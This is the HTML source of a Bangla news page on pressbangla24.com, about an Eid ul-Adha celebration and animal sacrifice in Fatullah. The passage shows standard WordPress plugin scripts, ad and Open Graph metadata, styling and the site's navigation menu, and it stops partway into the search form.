<script type='text/javascript' src='https://pressbangla24.com/wp-content/plugins/facebook-likebox/assets/global/plugins/validation/jquery.validate.js?ver=6.0.11' id='facebook-likebox-jquery.validate.js-js'></script>
<script type='text/javascript' src='https://pressbangla24.com/wp-content/plugins/facebook-likebox/assets/global/plugins/toastr/toastr.js?ver=6.0.11' id='facebook-likebox-toastr.js-js'></script>
<script type='text/javascript' id='ahc_front_js-js-extra'>
/* <![CDATA[ */
var ahc_ajax_front = {"ajax_url":"https:\/\/pressbangla24.com\/wp-admin\/admin-ajax.php","page_id":"3744","page_title":"\u09ab\u09a4\u09c1\u09b2\u09cd\u09b2\u09be\u09df \u0988\u09a6 \u0989\u09a6\u09af\u09be\u09aa\u09a8 \u0993 \u0995\u09cb\u09b0\u09ac\u09be\u09a8\u09c0","post_type":"post"};
/* ]]> */
</script>
<script type='text/javascript' src='https://pressbangla24.com/wp-content/plugins/visitors-traffic-real-time-statistics/js/front.js?ver=6.0.11' id='ahc_front_js-js'></script>
<script type='text/javascript' id='social_share_button_front_js-js-extra'>
/* <![CDATA[ */
var social_share_button_ajax = {"social_share_button_ajaxurl":"https:\/\/pressbangla24.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://pressbangla24.com/wp-content/plugins/social-share-button/assets/front/js/scripts.js?ver=1.0.0' id='social_share_button_front_js-js'></script>
<script type='text/javascript' src='https://pressbangla24.com/wp-content/themes/timesnews/assets/js/global.js?ver=1' id='timesnews-global-js'></script>
<link rel="https://api.w.org/" href="https://pressbangla24.com/wp-json/" /><link rel="alternate" type="application/json" href="https://pressbangla24.com/wp-json/wp/v2/posts/3744" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pressbangla24.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://pressbangla24.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://pressbangla24.com/?p=3744' />
<link rel="alternate" type="application/json+oembed" href="https://pressbangla24.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpressbangla24.com%2F2019%2F08%2F11%2F%25e0%25a6%25ab%25e0%25a6%25a4%25e0%25a7%2581%25e0%25a6%25b2%25e0%25a7%258d%25e0%25a6%25b2%25e0%25a6%25be%25e0%25a7%259f-%25e0%25a6%2588%25e0%25a6%25a6-%25e0%25a6%2589%25e0%25a6%25a6%25e0%25a6%25af%25e0%25a6%25be%25e0%25a6%25aa%25e0%25a6%25a8-%25e0%25a6%2593-%25e0%25a6%2595%25e0%25a7%258b%25e0%25a6%25b0%25e0%25a6%25ac%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://pressbangla24.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpressbangla24.com%2F2019%2F08%2F11%2F%25e0%25a6%25ab%25e0%25a6%25a4%25e0%25a7%2581%25e0%25a6%25b2%25e0%25a7%258d%25e0%25a6%25b2%25e0%25a6%25be%25e0%25a7%259f-%25e0%25a6%2588%25e0%25a6%25a6-%25e0%25a6%2589%25e0%25a6%25a6%25e0%25a6%25af%25e0%25a6%25be%25e0%25a6%25aa%25e0%25a6%25a8-%25e0%25a6%2593-%25e0%25a6%2595%25e0%25a7%258b%25e0%25a6%25b0%25e0%25a6%25ac%2F&#038;format=xml" />
	<script type="text/javascript">
	    var ajaxurl = 'https://pressbangla24.com/wp-admin/admin-ajax.php';
	</script>

	<style type="text/css">
		.ajax-calendar{
			position:relative;
		}

		#bddp_ac_widget th {
		background: none repeat scroll 0 0 #2cb2bc;
		color: #FFFFFF;
		font-weight: normal;
		padding: 5px 1px;
		text-align: center;
		 font-size: 16px;
		}
		#bddp_ac_widget {
			padding: 5px;
		}
		
		#bddp_ac_widget td {
			border: 1px solid #CCCCCC;
			text-align: center;
		}
		
		#my-calendar a {
			background: none repeat scroll 0 0 #008000;
			color: #FFFFFF;
			display: block;
			padding: 6px 0;
			width: 100% !important;
		}
		#my-calendar{
			width:100%;
		}
		
		
		#my_calender span {
			display: block;
			padding: 6px 0;
			width: 100% !important;
		}
		
		#today a,#today span {
			   background: none repeat scroll 0 0 #2cb2bc !important;
			color: #FFFFFF;
		}
		#bddp_ac_widget #my_year {
			float: right;
		}
		.select_ca #my_month {
			float: left;
		}

	</style>
	<link href="https://pressbangla24.com/wp-content/plugins/bangla-web-fonts/solaiman-lipi/font.css" rel="stylesheet">		<style>
			body, article, h1, h2, h3, h4, h5, h6, textarea, input, select, .topbar, .main-menu, .breadcrumb, .copyrights-area, form span.required {
				font-family: 'SolaimanLipi', Arial, sans-serif !important;
			}
		</style>
	<meta property="og:site_name" content="pressbangla"/><meta property="og:url" content="https://pressbangla24.com/2019/08/11/%e0%a6%ab%e0%a6%a4%e0%a7%81%e0%a6%b2%e0%a7%8d%e0%a6%b2%e0%a6%be%e0%a7%9f-%e0%a6%88%e0%a6%a6-%e0%a6%89%e0%a6%a6%e0%a6%af%e0%a6%be%e0%a6%aa%e0%a6%a8-%e0%a6%93-%e0%a6%95%e0%a7%8b%e0%a6%b0%e0%a6%ac/"/><meta property="og:title" content="ফতুল্লায় ঈদ উদযাপন ও কোরবানী"/><meta property="og:description" content="&nbsp; ফতুল্লা প্রতিনিধি, প্রেসবাংলা২৪ডটকম: প্রতি বছরের ন্যায় এবারও ফতুল্লায় সৌদি আরবের সঙ্গে মিল রেখে পবিত্র ঈদুল আযহার নামাজের জামাত ও পশু কোরবানি দিয়েছে জাহাগিরিয়া তরিকার অনুসারীরা। &nbsp; রোববার (১১ আগস্ট) &hellip; Read More"/><meta property="og:image" content="https://pressbangla24.com/wp-content/uploads/2019/08/008-4.jpg"/><meta name="generator" content="Site Kit by Google 1.114.0" />        <style>
            #comments {
                display: none;
            }
            .nocomments,
            .no-comments,
            .has-comments,
            .post-comments,
            .comments-link,
            .comments-area,
            .comment-respond,
            .comments-closed,
            .comments-wrapper,
            .wp-block-comments,
            .comments-area__wrapper,
            .wp-block-post-comments,
            .wp-block-comments-title,
            .wp-block-comment-template,
            .wp-block-comments-query-loop {
                display: none;
            }
            /** Blocksy **/
            li.meta-comments {
                display: none;
            }
        </style>
    			<style>
							</style>
			
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->
<meta name="generator" content="Elementor 3.23.4; features: additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style type="text/css">
					.site-title a,
			.site-description,
			.has-header-image .site-title a,
			.has-header-image .site-description,
			.has-top-bg-image .site-title a,
			.has-top-bg-image .site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f8f8f8; }
</style>
	
<!-- Google AdSense snippet added by Site Kit -->
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7158196755555027&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous" type="text/javascript"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="ফতুল্লায় ঈদ উদযাপন ও কোরবানী" />
<meta property="og:url" content="https://pressbangla24.com/2019/08/11/%e0%a6%ab%e0%a6%a4%e0%a7%81%e0%a6%b2%e0%a7%8d%e0%a6%b2%e0%a6%be%e0%a7%9f-%e0%a6%88%e0%a6%a6-%e0%a6%89%e0%a6%a6%e0%a6%af%e0%a6%be%e0%a6%aa%e0%a6%a8-%e0%a6%93-%e0%a6%95%e0%a7%8b%e0%a6%b0%e0%a6%ac/" />
<meta property="og:description" content="&nbsp; ফতুল্লা প্রতিনিধি, প্রেসবাংলা২৪ডটকম: প্রতি বছরের ন্যায় এবারও ফতুল্লায় সৌদি আরবের সঙ্গে মিল রেখে পবিত্র ঈদুল আযহার নামাজের জামাত ও পশু কোরবানি দিয়েছে জাহাগিরিয়া তরিকার অনুসারীরা। &nbsp; রোববা…" />
<meta property="article:published_time" content="2019-08-11T10:33:08+00:00" />
<meta property="article:modified_time" content="2019-08-11T10:33:08+00:00" />
<meta property="og:site_name" content="pressbangla" />
<meta property="og:image" content="https://pressbangla24.com/wp-content/uploads/2019/08/008-4.jpg" />
<meta property="og:image:width" content="725" />
<meta property="og:image:height" content="517" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:text:title" content="ফতুল্লায় ঈদ উদযাপন ও কোরবানী" />
<meta name="twitter:image" content="https://pressbangla24.com/wp-content/uploads/2019/08/008-4.jpg?w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://pressbangla24.com/wp-content/uploads/2019/05/cropped-FB_IMG_1557172890762-2-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://pressbangla24.com/wp-content/uploads/2019/05/cropped-FB_IMG_1557172890762-2-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pressbangla24.com/wp-content/uploads/2019/05/cropped-FB_IMG_1557172890762-2-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://pressbangla24.com/wp-content/uploads/2019/05/cropped-FB_IMG_1557172890762-2-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.slide-text {
    display: none;
}		</style>
		</head>

<body class="post-template-default single single-post postid-3744 single-format-standard custom-background wp-custom-logo ehf-footer ehf-template-timesnews ehf-stylesheet-timesnews lw-area rw-area has-sidebar categories-hidden tags-hidden author-hidden comment-hidden elementor-default elementor-kit-11485">
	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	
	<header id="masthead" class="site-header">
		<div id="main-header" class="main-header">
			<div class="navigation-top">
        		<div class="wrap">
            	<div id="site-header-menu" class="site-header-menu">
               	<nav class="main-navigation" aria-label="Primary Menu" role="navigation">
							    <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
        <span class="toggle-text">Menu</span>
        <span class="toggle-bar"></span>
    </button>

    <ul id="primary-menu" class="menu nav-menu"><li id="menu-item-4426" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4426"><a href="https://pressbangla24.com">হোম</a></li>
<li id="menu-item-3435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3435 category-color-2"><a href="https://pressbangla24.com/category/%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a7%80%e0%a7%9f/">জাতীয়</a></li>
<li id="menu-item-3434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3434 category-color-3"><a href="https://pressbangla24.com/category/%e0%a6%86%e0%a6%b0%e0%a7%8d%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a6%bf%e0%a6%95/">আর্ন্তজাতিক</a></li>
<li id="menu-item-3436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3436 category-color-33"><a href="https://pressbangla24.com/category/%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%9c%e0%a7%81%e0%a7%9c%e0%a7%87/">দেশ জুড়ে</a>
<ul class="sub-menu">
	<li id="menu-item-5829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5829 category-color-92"><a href="https://pressbangla24.com/category/%e0%a6%a2%e0%a6%be%e0%a6%95%e0%a6%be/">ঢাকা</a></li>
	<li id="menu-item-5828" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5828 category-color-93"><a href="https://pressbangla24.com/category/%e0%a6%9a%e0%a6%9f%e0%a7%8d%e0%a6%b0%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae/">চট্রগ্রাম</a></li>
	<li id="menu-item-5826" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5826 category-color-95"><a href="https://pressbangla24.com/category/%e0%a6%b8%e0%a6%bf%e0%a6%b2%e0%a7%87%e0%a6%9f/">সিলেট</a></li>
	<li id="menu-item-5824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5824 category-color-97"><a href="https://pressbangla24.com/category/%e0%a6%95%e0%a7%81%e0%a6%ae%e0%a6%bf%e0%a6%b2%e0%a7%8d%e0%a6%b2%e0%a6%be/">কুমিল্লা</a></li>
	<li id="menu-item-5827" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5827 category-color-94"><a href="https://pressbangla24.com/category/%e0%a6%b0%e0%a6%82%e0%a6%aa%e0%a7%81%e0%a6%b0/">রংপুর</a></li>
	<li id="menu-item-5825" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5825 category-color-96"><a href="https://pressbangla24.com/category/%e0%a6%ac%e0%a6%b0%e0%a6%bf%e0%a6%b6%e0%a6%be%e0%a6%b2/">বরিশাল</a></li>
	<li id="menu-item-12724" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12724 category-color-98"><a href="https://pressbangla24.com/category/%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%b6%e0%a6%be%e0%a6%b9%e0%a7%80/">রাজশাহী</a></li>
	<li id="menu-item-12723" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12723 category-color-99"><a href="https://pressbangla24.com/category/%e0%a6%96%e0%a7%81%e0%a6%b2%e0%a6%a8%e0%a6%be/">খুলনা</a>
	<ul class="sub-menu">
		<li id="menu-item-3312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3312"><a href="https://pressbangla24.com/%e0%a6%a8%e0%a7%9c%e0%a6%be%e0%a6%87%e0%a6%b2/">নড়াইল</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3455 category-color-6"><a href="https://pressbangla24.com/category/%e0%a6%96%e0%a7%87%e0%a6%b2%e0%a6%be%e0%a6%a7%e0%a7%81%e0%a6%b2%e0%a6%be/">খেলাধুলা</a>
<ul class="sub-menu">
	<li id="menu-item-3348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3348 category-color-27"><a href="https://pressbangla24.com/category/%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%bf%e0%a6%95%e0%a7%87%e0%a6%9f/">ক্রিকেট</a></li>
	<li id="menu-item-3349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3349 category-color-28"><a href="https://pressbangla24.com/category/%e0%a6%ab%e0%a7%81%e0%a6%9f%e0%a6%ac%e0%a6%b2/">ফুটবল</a></li>
</ul>
</li>
<li id="menu-item-3437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3437 category-color-9"><a href="https://pressbangla24.com/category/%e0%a6%a8%e0%a6%be%e0%a6%b0%e0%a6%be%e0%a7%9f%e0%a6%a3%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c/">নারায়ণগঞ্জ</a>
<ul class="sub-menu">
	<li id="menu-item-3338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3338 category-color-20"><a href="https://pressbangla24.com/category/%e0%a6%b8%e0%a6%a6%e0%a6%b0/">সদর</a></li>
	<li id="menu-item-3344" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3344 category-color-21"><a href="https://pressbangla24.com/category/%e0%a6%ab%e0%a6%a4%e0%a7%81%e0%a6%b2%e0%a7%8d%e0%a6%b2%e0%a6%be/">ফতুল্লা</a></li>
	<li id="menu-item-3339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3339 category-color-22"><a href="https://pressbangla24.com/category/%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a6%e0%a6%b0/">বন্দর</a></li>
	<li id="menu-item-3340" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3340 category-color-23"><a href="https://pressbangla24.com/category/%e0%a6%b8%e0%a6%bf%e0%a6%a6%e0%a7%8d%e0%a6%a7%e0%a6%bf%e0%a6%b0%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c/">সিদ্ধিরগঞ্জ</a></li>
	<li id="menu-item-3341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3341 category-color-24"><a href="https://pressbangla24.com/category/%e0%a6%b8%e0%a7%8b%e0%a6%a8%e0%a6%be%e0%a6%b0%e0%a6%97%e0%a6%be%e0%a6%81/">সোনারগাঁ</a></li>
	<li id="menu-item-3342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3342 category-color-26"><a href="https://pressbangla24.com/category/%e0%a6%86%e0%a7%9c%e0%a6%be%e0%a6%87%e0%a6%b9%e0%a6%be%e0%a6%9c%e0%a6%be%e0%a6%b0/">আড়াইহাজার</a></li>
	<li id="menu-item-3343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3343 category-color-25"><a href="https://pressbangla24.com/category/%e0%a6%b0%e0%a7%82%e0%a6%aa%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c/">রূপগঞ্জ</a></li>
</ul>
</li>
<li id="menu-item-3438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3438 category-color-4"><a href="https://pressbangla24.com/category/%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a8%e0%a7%80%e0%a6%a4%e0%a6%bf/">রাজনীতি</a></li>
<li id="menu-item-3458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3458 category-color-5"><a href="https://pressbangla24.com/category/%e0%a6%85%e0%a6%b0%e0%a7%8d%e0%a6%a5%e0%a6%a8%e0%a7%80%e0%a6%a4%e0%a6%bf/">অর্থনীতি</a></li>
<li id="menu-item-3459" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3459 category-color-39"><a href="https://pressbangla24.com/category/%e0%a6%9c%e0%a6%a8%e0%a6%a6%e0%a7%81%e0%a6%b0%e0%a7%8d%e0%a6%ad%e0%a7%8b%e0%a6%97/">জনদুর্ভোগ</a></li>
<li id="menu-item-3358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3358 category-color-7"><a href="https://pressbangla24.com/category/%e0%a6%ac%e0%a6%bf%e0%a6%a8%e0%a7%8b%e0%a6%a6%e0%a6%a8/">বিনোদন</a>
<ul class="sub-menu">
	<li id="menu-item-5820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5820 category-color-90"><a href="https://pressbangla24.com/category/%e0%a6%b2%e0%a6%be%e0%a6%87%e0%a6%ab-%e0%a6%b8%e0%a7%8d%e0%a6%9f%e0%a6%be%e0%a6%87%e0%a6%b2/">লাইফ স্টাইল</a></li>
	<li id="menu-item-5822" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5822 category-color-91"><a href="https://pressbangla24.com/category/%e0%a6%86%e0%a6%b2%e0%a7%8b%e0%a6%b0-%e0%a6%ae%e0%a6%bf%e0%a6%9b%e0%a6%bf%e0%a6%b2/">আলোর মিছিল</a></li>
	<li id="menu-item-3359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3359 category-color-14"><a href="https://pressbangla24.com/category/%e0%a6%85%e0%a6%a8%e0%a7%8d%e0%a6%af-%e0%a6%b0%e0%a6%95%e0%a6%ae/">অন্য রকম</a></li>
</ul>
</li>
<li id="menu-item-3457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3457 category-color-18"><a href="https://pressbangla24.com/category/%e0%a6%85%e0%a6%a8%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%a8%e0%a7%8d%e0%a6%af/">অন্যান্য</a>
<ul class="sub-menu">
	<li id="menu-item-3362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3362 category-color-10"><a href="https://pressbangla24.com/category/%e0%a6%a7%e0%a6%b0%e0%a7%8d%e0%a6%ae/">ধর্ম</a></li>
	<li id="menu-item-3355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3355 category-color-16"><a href="https://pressbangla24.com/category/%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be/">শিক্ষা</a></li>
	<li id="menu-item-3360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3360 category-color-8"><a href="https://pressbangla24.com/category/%e0%a6%b8%e0%a6%be%e0%a6%b9%e0%a6%bf%e0%a6%a4%e0%a7%8d%e0%a6%af/">সাহিত্য</a></li>
	<li id="menu-item-3366" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3366 category-color-19"><a href="https://pressbangla24.com/category/%e0%a6%87%e0%a6%a4%e0%a6%bf%e0%a6%b9%e0%a6%be%e0%a6%b8/">ইতিহাস</a></li>
	<li id="menu-item-3365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3365 category-color-11"><a href="https://pressbangla24.com/category/%e0%a6%ac%e0%a6%bf%e0%a6%9c%e0%a7%8d%e0%a6%9e%e0%a6%be%e0%a6%a8-%e0%a6%93-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%af%e0%a7%81%e0%a6%95%e0%a7%8d%e0%a6%a4%e0%a6%bf/">বিজ্ঞান ও প্রযুক্তি</a></li>
	<li id="menu-item-3354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3354 category-color-35"><a href="https://pressbangla24.com/category/%e0%a6%b8%e0%a6%82%e0%a6%97%e0%a6%a0%e0%a6%a8-%e0%a6%b8%e0%a6%82%e0%a6%ac%e0%a6%be%e0%a6%a6/">সংগঠন সংবাদ</a></li>
	<li id="menu-item-3356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3356 category-color-13"><a href="https://pressbangla24.com/category/%e0%a6%86%e0%a6%87%e0%a6%a8-%e0%a6%86%e0%a6%a6%e0%a6%be%e0%a6%b2%e0%a6%a4/">আইন-আদালত</a></li>
	<li id="menu-item-3357" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3357 category-color-12"><a href="https://pressbangla24.com/category/%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%87%e0%a6%b7-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%a4%e0%a6%bf%e0%a6%ac%e0%a7%87%e0%a6%a6%e0%a6%a8/">বিশেষ প্রতিবেদন</a></li>
	<li id="menu-item-12687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12687 category-color-15"><a href="https://pressbangla24.com/category/%e0%a6%ae%e0%a6%a4%e0%a6%be%e0%a6%ae%e0%a6%a4/">মতামত</a></li>
	<li id="menu-item-3361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3361 category-color-18"><a href="https://pressbangla24.com/category/%e0%a6%85%e0%a6%a8%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%a8%e0%a7%8d%e0%a6%af/">অন্যান্য</a></li>
</ul>
</li>
</ul>						 </nav><!-- #site-navigation -->
						 									<button type="button" class="search-toggle"><span><span class="screen-reader-text">Search for:</span></span></button>
								           		</div>
        		</div><!-- .wrap -->
			</div><!-- .navigation-top -->
			<div class="search-container-wrap">
    <div class="search-container">
        <form role="search" method="get" class="search" action="https://pressbangla24.com/"  role="search"> 
